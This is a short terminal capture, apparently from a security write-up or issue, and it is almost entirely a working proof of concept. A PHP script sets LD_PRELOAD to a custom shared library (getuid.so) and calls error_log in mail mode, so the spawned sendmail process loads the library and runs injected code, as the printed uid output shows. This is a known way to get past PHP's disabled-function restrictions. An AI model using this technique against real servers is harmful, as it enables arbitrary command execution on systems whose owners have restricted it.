 root@VM-8-15-debian:~/tmp# cat mail.php
<?php
putenv("LD_PRELOAD=/root/tmp/getuid.so");
error_log("",1,"","");
?>
root@VM-8-15-debian:~/tmp# php mail.php
uid=0(root) gid=0(root) groups=0(root)
No recipient addresses found in header
root@VM-8-15-debian:~/tmp#